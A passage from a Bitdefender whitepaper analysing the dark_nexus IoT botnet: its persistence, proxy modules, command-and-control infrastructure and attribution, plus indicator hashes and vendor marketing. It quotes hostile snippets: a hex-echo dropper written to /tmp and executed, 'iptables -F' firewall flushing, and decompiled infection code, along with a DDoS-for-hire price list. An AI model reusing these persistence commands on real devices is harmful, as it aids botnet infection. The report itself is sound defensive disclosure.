#### **Fig. 5 – Decompiled persistence function that stops cron service**

Rather than ensuring persistence, these commands try to prevent the device from rebooting by stopping the cron service (a service used to schedule tasks) and removing permissions for executables that could be used to reboot the device.

Newer versions feature another persistence function, in which it places a set of commands in the "/etc/init.d/rcS" file. First, it reads the bot code from /proc/self/exe and formats an echo command with the hex-escaped content whose output is piped to the "/tmp/dvr\_enc" file, which is then executed:

```
echo -ne "\x7f\x45\x4c..." > /tmp/dvr enc
 chmod 777 /tmp/dvr_enc
 /tmp/dvr_enc reboot
```
Another shell command executed in the persistence function is "iptables -F", which clears iptables rules, ensuring that communication with the CnCs or the DDoS payloads it sends are not filtered.

In some versions, the aforementioned persistence script is written in the "/home/start.sh" file if the killer module detects a running process with the command line containing "start.sh".



### <span id="page-13-0"></span>**Proxy modules**

Upon initialization, the bot retrieves from the command line arguments an IP and port - the public IP of the device that infected the current device and the port where the "parent" device runs an HTTP server:

```
who infected us.sin port = 0;
if \bar{1} argc > 3 && inet_aton(argv[2], 0) && uatoi(argv[3], 0xAu))
€
  \verb|who_infocted.us.sin_addr.s_addr = \verb|inet_addr(argv[2]|;v57 = uatoi (argv[3], 0xAu);who_infected_us.sin_port = ((\text{WORD})\sqrt{57} \ll 8) | (\sqrt{57} \ll 16 \gg 24);
  who infected us.sin family = 2;
Þ
```
#### **Fig. 6 – Code for device "parent" information retrieval**

Then the bot randomly generates a port and starts its own HTTP server (init\_reverse\_proxy) on it, in a new process. The bot binaries (hoho.[arch]) are downloaded from the hosting server and stored on the device. This operation is recurrent, ensuring that the binaries stored locally and served by the HTTP server are up to date. Initially, the proxy uses the central server (corresponding to the first CnC domain) as its backend. When a problem with the connection to this backend is encountered, the backend is updated to point to the IP and port of the "parent" in the infection chain (who\_infected\_us).

The proxy is also used in the infection process, in the worm component: regardless of the method used (binary dropper or wget command), the victim is directed to download the appropriate binary from the attacker, rather than from the central hosting server.

The proxy module contains two strings that could be used to determine the version of the bot:

- the content of the server's response to a GET request for "/" is of the form: "hoho\_fastflux/v4.0"
- a user agent string used in the requests sent to the backend: "User-Agent: checker/v4.0/p"

This module has been phased out since version 6.7. In version 5.0, a Socks5 proxy module was introduced. Like the other proxy, the socks5 proxy runs on a randomized port that is reported to the CnC as part of the registration message. It is unclear to what end the socks5 is used. dark nexus is not the first botnet to have such a feature: TheMoon, Gwmndy, Omg botnets and a certain Mirai variant have featured socks5 proxies before. A possible motivation would be selling access to these proxies on underground forums. However, we have not found evidence of this yet.

### **Infrastructure**

The botnet infrastructure is comprised of:

• Several Command-and-Control servers. These issue commands to the bots. The following domains are used:

switchnets[.]net:30047

thiccnigga[.]me:30047

• Report servers. When a vulnerable service is discovered, the bot reports the IP and port to the report server. In some versions, this coincides with the CnC. In others, the report server is identified by a domain or hardcoded IP address and the port is 12000 (UDP or TCP depending on version). The domains are the same two used for CnCs, and the IPs correspond to the addresses they resolved to at the time [when the bot version was issued].

• Hosting servers. Samples are hosted at switchnets.net:80 and are retrieved using HTTP. In the infection vector using binary downloaders, the IP is hardcoded rather than using a domain due to the fact that the downloaders are supposed to be lightweight (small size) and therefore exclude the resolver code. In the versions of dark\_nexus that contain the reverse proxy feature, each victim acts as a proxy for the hosting server, serving the samples on a random port. This port is reported to the CnC when a bot registers (periodically). In addition, in that version of the infection process, the synchronous scanner (worm component of the bot) would give its IP and the reverse proxy port to the victims it infects as third and fourth command line argument. The victim would then know the IP:port of the "parent" server and use that (if available) as a source: it would periodically update its own set of samples that it served in its [the victim's] own server.



**Fig. 7 – Infection and services interaction diagram for dark\_nexus**

<span id="page-15-0"></span>Based on the IPs that attacked our honeypots in the past week and match the dark\_nexus attack vector, we have determined that the botnet is comprised of at least 1,372 bots. The following chart shows their geographical distribution:



#### **Fig. 8 – dark\_nexus botnet global victim distribution**



In terms of devices that seem compromised by the dark\_nexus, the list is pretty extensive, ranging from various router models, such as Dasan Zhone, Dlink, and ASUS, to video recorders and thermal cameras. It's likely more device models will be added as dark\_nexus development continues.

### **Relationship to Other Botnets**

One domain that dark\_nexus has used as a CnC for most of its existence - switchnets [.]net - has been associated with other botnets in the past:

• a Mirai variant with branch name "SELFREPPING" has used the domains "switchnets[.]net" and "scan. switchnets.net" as CnCs in November 2019:

- <span id="page-16-0"></span>o af7ded5f9f308de99a94c5f46e4ba24e01e5f45c (10/11/2019)
- o 65df473dcc02f19c0f63d39da2481964831d4efc (16/11/2019)
- o bc754d6eb7eb3f284e6a7edd64b64c705dda1e3d (21/11/2019)
- o 007003e3527a219540e353c88713fed4140548c0 (25/11/2019)
- a Mirai/Satori branch "Okosu" has used "scan.switchnets.net" as a CnC in October
	- o d24410f88ccef2279d843f09457257debd6f19d1 (17/10/2019)
- a Mirai/Satori using the name "hoho" for its binaries in November 2019; CnC: "adagio.switchnets.net"; contains the string: "botnet written by wicked"
	- o 42128788ff36848d7430aa924f35ffb1d8b56194 (13/11/2019)

We have correlated this domain with the domain "subby  $[.]xyz"$  and its subdomains "alpha.subby  $[.]xyz",$  "cnc. subby [.] xyz", "scan.subby [.] xyz", which were resolved to the same address in March 2020. This domain has been used as a CnC:

- by a Mirai variant in February-March 2020
	- o 9c403fe42671bb29ea6d970a2e80ea98360b8dc1 (first seen: 02/02/2020; last seen: 01/03/2020)
- by a Gafgyt-based botnet in August 2019
	- o 78d6660e4616c2526afe208a7dfb89783b858f66; this sample contains the string "word the miner", a phrase that appears in various forms in the dark nexus Telnet sessions

### **Attribution**

In 2018, a Mirai variant named "hoho" emerged. Its bot binaries contained the string: "Botnet Made By greek.Helios". Since then, the source code for this variant has been leaked in underground forums, so many copycat botnets have appeared.

Despite not being a derivative of Mirai – it used Qbot as a starting point - early dark\_nexus binaries contain a similar string that they print as part of their banner: " $q$ greek.helios" (c702a349e3bef994a437f227181c498adaf52ce5). Moreover, the names of the bot binaries are the same: "hoho. [architecture]". We have used this as a starting point and investigated this character and their possible relation to the dark nexus botnet. Here's what we know so far:

- "greek helios" is a botnet author that sells DDoS services and botnet code on various social media
- they provided hosting services for botnets and were associated with domain botnet[.]pw [\(proof\)](https://www.virustotal.com/gui/file/ccc4a0c5fd1582a46f27abf42be90c3b22b4fa383836bdf385c92e9794c5d230). This advertisement also links their Instagram and Skype accounts
- they advertise their botnet on a [YouTube channel](https://www.youtube.com/channel/UCnnWTRv_Ii1K35OiEcJEgpQ) exhibiting its DDoS capabilities. In these videos, we see a Mirai administrator console, a breakdown of the infected devices by CPU architecture and a list of prices. In one video, we get a glimpse of their computer's desktop, where we can see a shortcut for connecting to an IP – an IP evidenced in our honeypot logs as a CnC and hosting server for a Mirai-based botnet.
- the botnet, as evidenced by our honeypots, has been active since December 2019; associated with the URI "/hakka/helios.[arch]"; contains strings: "Botnet Made By @greek.Helios" (2b7a3e7b8cae25c2f0ca3c696514363f93787f84), "Botnet Made By @ryanlpz9"



(cda7552ee4b9c5cf5d5e0f400a04a2c856fc4127); these samples contain exploit links that drop binaries named "hoho. [arch]", correlating again with the original "hoho" botnet and dark\_nexus

• we have mapped all the IPs and domains associated with this character (including an older botnet, from 2017, hosted on "greekhelios21[.]tk") and this infrastructure does not overlap at all with the botnet cluster on "switchnets[.] net", so we could not corroborate this hypothesis further.



| 08:42:05   © mips: |  |                           | 4            |  |
|--------------------|--|---------------------------|--------------|--|
|                    |  | $08:42:05$   © 1-1: 561   |              |  |
|                    |  | $08:42:05$   © $001:$ 152 |              |  |
| 08:42:05   © : 20  |  |                           |              |  |
|                    |  | $08:42:05$   © arm7: 123  |              |  |
|                    |  | 08:42:05   © sploit: 24   |              |  |
|                    |  | 08:42:05   © telnet.mips: | $\mathbf{1}$ |  |
|                    |  | 08:42:05   © v2.exploit:  | -365         |  |
|                    |  | $08:42:05$   © xdsl: 23   |              |  |
|                    |  | 08:42:05   © 1mao: 31     |              |  |
|                    |  | 08:42:05   © exploit: 24  |              |  |
|                    |  | 08:42:05   © x86: 6       |              |  |
|                    |  | 08:42:05   © yoo: 883     |              |  |
|                    |  | 08:42:05   © mps1: 2597   |              |  |
|                    |  | 08:42:05   @ arm: 232     |              |  |
|                    |  | 08:42:05   © telnet.x86:  |              |  |
|                    |  |                           |              |  |

Breakdown of infected devices in greek helios's botnet

#### Bitdefender Whitepaper New dark\_nexus IoT Botnet Puts Others to Shame

<span id="page-18-0"></span>



greek helios 19 subscribers

discord: Helios#6384 Instagram: @ryanlpz9

Monthly 2500 - £15 Monthly 4500 - £20 Monthly 7600 - £25 Lifetime 9600 - £40 Lifetime 86400 - £50 **Reseller 5600 - £60** Reseller unlimited - £70 Admin access unlimited - £80

can extend boot time if needed!



greek helios -<br>19 subscribers

Helios#6384 **Mirai Botnet Prices** [Bronze] £20 - 1 concurrent - monthly plan - 2600 seconds of boot time [Silver] £55 - 2 concurrent - lifetime plan - 7500 seconds of boot time [Gold] £60 - unlimited concurrents - lifetime plan - unlimited boot time [Diamond] £70 - unlimited concurrents - reseller plan - unlimited boot time - access to resell to other [Platinum] £90 - unlimited concurrents - phpmyadmin plan - unlimited boot time - access to resell to other - access to remove users [Accepted Payments]

- PayPal (Family and Friends)
- Bitcoin

Advertised prices

### **Indicators of compromise (IoC)**

An up-to-date and complete list of indicators of compromise is available to **Bitdefender Advanced Threat Intelligence** users. More information about the program is available at [https://www.bitdefender.com/oem/advanced-threat](https://www.bitdefender.com/oem/advanced-threat-intelligence.html)[intelligence.html](https://www.bitdefender.com/oem/advanced-threat-intelligence.html)

# <span id="page-19-0"></span>**Hashes**

This is a selection of hashes for the files we encountered over the course of this investigation. More hashes are available on our GitHub repository here: [https://github.com/bitdefender/malware-ioc/tree/master/dark\\_nexus](https://github.com/bitdefender/malware-ioc/tree/master/dark_nexus)

0028b4f8c11608fef555672e1a61cb9bdad1389d 002dd603368e95914c83f442cc058a7c2fe468e7 022a65716f7e84a4cf036f943fa95ce15763a155 028871c18e09c95ec9b396177f2333f9850e421f 02d787f9a49648bc7a499815992672a195c7bc94 03c2ce10e35b0ae95c80a2e462be1fe31b2ea9c5 03dc6a47ecbeea3027eb4278b26af8825bef2d6b 03e0e5a19ed24b3deefa7878a23966b92224ec9e 03e780f9316c9cc853189df83c30650f32d0e476 058fe58e3dc6c77c19258e3a11bcd786d849363d 0671f6152569a646d820073b73cb1aef642a5f6c 069df92b74c9db557d42430d77fa0dd557a91f81 07221a2d3646d2c448140366b1a8f11d5dc1e49c 076991378a600a8d0f4a56e7db75c6986d6e7518 07d0dc0eccb7f77cccd9209c6240821d81ca386a 08419020d8c2d2da9f105947cbf86a16c2bf1987 089ab77cfc6f72dc455a905935ce8a179425945b 0a1817c7606d7eea7971266c4ed111036c855c4e 0a28e032e2626f9f730662a677033020b3de664d 0a88bf52a7ae160a46d6b6ded745737f3b703f6f 0a8bc057d9ed8c79eb9ae5fd8ca63fc1f75b2765 0ae6aba288ec79baafdb69ad08c19367a62100c5 0af068739a456de81b4fe4610c43c99dec220e45 0b0ee03f8d2363851030c74eccffbe10644e634b 0e686f05804d2d6d95c2cd9052d0789b602a0c46 0f956333f03539589368fbaa544788a1eb8bc8d5 0fa5bdea8b859cb685dffe35be1994c690dea3ba 0fb2775fd7eb74a82eca8d73dbdc57f7bc2fbf87 12efc8b92a99a3c7332226ef56b303f11680b0ce 133ed889e86b3b1b1589cc52f62f54e8b9399730 136890b375526eebdd69a3a725c06b0eafb86ace 13b27e31a1e87eebdebea493c23de147541fc218 13dff8738976e9e1166effd50c133f0b36b5dfe1 1480105172855e399a359d4a1eda5cc6cdc579bf 15c61aa0a32ffd80ff5da6606c947cec27c48e75 160f8c82426476dfa37cdfa9fcb703fa5d631d9d 1610bb2b66027ee4c3987886fa64e0bdb752499b 18346b2ed30135cf97bdee3f69015dfc382e01a5

New dark\_nexus IoT Botnet Puts Others to Shame

199f6e548ad366db2c92deb6f927be544e171aa3 1b7357b02198d12300182d6a1737af3637066ce6 1b7788201e0813e8f6753c04f7bcd2a5e7a69cb6 1c08ef95b9fa75a7064c8cc7b76280b31e33c842 1d2bf6f1f4a20f67cf9e6b316adbdbab16327f21 1e042211a0292f5bf446a4e3729377f89b02dc1d 1e7a0a9b0bba806ac52a820aa7db451660bd8142 1ee5d79830e48bbd4ef96b3735f7dacd9b3d8100 1f20645abb7d943e8e32f8ffcaf944038ca90f77 20067b27808b2f2188f138cd02ee6c22071e334a 200c6be564bba578c72ff288449ddd9f4a21e2e5 20855af6597294707eae33d3e065c794801db2d3

### <span id="page-21-0"></span>**Why Bitdefender**

#### **Proudly Serving Our Customers**

Bitdefender provides solutions and services for small business and medium enterprises, service providers and technology integrators. We take pride in the trust that enterprises such as **Mentor, Honeywell, Yamaha, Speedway, Esurance or Safe Systems** place in us.

*Leader in Forrester's inaugural Wave™ for Cloud Workload Security*

*NSS Labs "Recommended" Rating in the NSS Labs AEP Group Test*

*SC Media Industry Innovator Award for Hypervisor Introspection, 2nd Year in a Row*

*Gartner® Representative Vendor of Cloud-Workload Protection Platforms*

#### **Dedicated To Our +20.000 Worldwide Partners**

A channel-exclusive vendor, Bitdefender is proud to share success with tens of thousands of resellers and distributors worldwide.

*CRN 5-Star Partner, 4th Year in a Row. Recognized on CRN's Security 100 List. CRN Cloud Partner, 2nd year in a Row*

*More MSP-integrated solutions than any other security vendor*

*3 Bitdefender Partner Programs - to enable all our partners – resellers, service providers and hybrid partners – to focus on selling Bitdefender solutions that match their own specializations*

#### **Trusted Security Authority**

Bitdefender is a proud technology alliance partner to major virtualization vendors, directly contributing to the development of secure ecosystems with **VMware, Nutanix, Citrix, Linux Foundation, Microsoft, AWS, and Pivotal.**

Through its leading forensics team, Bitdefender is also actively engaged in countering international cybercrime together with major law enforcement agencies such as FBI and Europol, in initiatives such as NoMoreRansom and TechAccord, as well as the takedown of black markets such as Hansa. Starting in 2019, Bitdefender is also a proudly appointed CVE Numbering Authority in MITRE Partnership.

**RECOGNIZED BY LEADING ANALYSTS AND INDEPENDENT TESTING ORGANIZATIONS TECHNOLOGY ALLIANCES**

**CRN MTEST IN** Gartner (451) Research FORRESTER **INC.** 

 $\blacksquare$  Microsoft NUTANIX.  $\partial_{\text{W}}$   $\partial_{\text{Cloud} \text{ Foundrv}}$  CITRIX

### **Bitdefender**

#### **Founded** 2001, Romania **Number of employees** 1800+

**Headquarters**

Enterprise HQ – Santa Clara, CA, United States Technology HQ – Bucharest, Romania

#### **WORLDWIDE OFFICES**

**USA & Canada:** Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX | Toronto, CA

**Europe:** Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY | Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona, SPAIN<br>| Dubai, UAE | London, UK | Hague, NETHERLANDS<br>**Australia:** Sydney, Melbourne

#### **UNDER THE SIGN OF THE WOLF**

ċ.

but by staying one step ahead of everybody else, be they black hats or fellow security experts. The brilliance of our<br>collective mind is like a **luminous Dragon-Wolf** on your side, powered by engineered intuition, created